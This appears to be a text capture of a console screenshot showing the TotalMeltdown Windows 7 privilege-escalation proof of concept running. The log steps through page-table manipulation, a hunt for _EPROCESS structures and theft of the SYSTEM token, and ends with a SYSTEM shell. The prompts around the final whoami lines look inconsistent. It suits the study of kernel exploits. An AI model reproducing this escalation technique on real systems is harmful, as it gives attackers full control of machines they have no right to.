 Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\win7>C:\Users\win7\Desktop\TotalMeltdownPOC.exe.exe
TotalMeltdown PrivEsc exploit by @_xpn_
  paging code by @UlfFrisk
[*] Getting physical memory regions from registry
[*] Phyiscal memory region found: 0000000000001000 - 000000000009F000
[*] Phyiscal memory region found: 0000000000100000 - 000000007FFF0000
[*] PML4 Entry Added At Index: 256
[*] PDPT Virtual Address: FFFFF6FB7DB00000
[*] PD Virtual Addresses: FFFFF6FB60000000 FFFFF6FB60001000 FFFFF6FB60002000
[*] PD Virtual Addresses: FFFFF6FB60003000 FFFFF6FB60004000 FFFFF6FB60005000
[*] PD Virtual Addresses: FFFFF6FB60006000 FFFFF6FB60007000 FFFFF6FB60008000
[*] PD Virtual Addresses: FFFFF6FB60009000 FFFFF6FB6000A000 FFFFF6FB6000B000
[*] PD Virtual Addresses: FFFFF6FB6000C000 FFFFF6FB6000D000 FFFFF6FB6000E000
[*] PD Virtual Addresses: FFFFF6FB6000F000 FFFFF6FB60010000 FFFFF6FB60011000
[*] PD Virtual Addresses: FFFFF6FB60012000 FFFFF6FB60013000 FFFFF6FB60014000
[*] PD Virtual Addresses: FFFFF6FB60015000 FFFFF6FB60016000 FFFFF6FB60017000
[*] PD Virtual Addresses: FFFFF6FB60018000 FFFFF6FB60019000 FFFFF6FB6001A000
[*] PD Virtual Addresses: FFFFF6FB6001B000 FFFFF6FB6001C000 FFFFF6FB6001D000
[*] PD Virtual Addresses: FFFFF6FB6001E000
[*] Page tables created, we now have access to ~31gb of physical memory
[*] Hunting for _EPROCESS structures in memory
[*] Trying physical region 0000000000001000 - 000000000009F000
[*] Trying physical region 0000000000100000 - 000000007FFF0000
[*] Found our _EPROCESS at FFFF80007E726B00
[*] Found System _EPROCESS at FFFF80007FF44040
[*] Copying access token from FFFF80007FF44248 to FFFF80007E726D08
[*] Done, spawning SYSTEM shell...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\win7>
C:\windows\system32>whoami
win7-pc\win7
C:\Users\win7>whoami
nt authority\system
C:\windows\system32>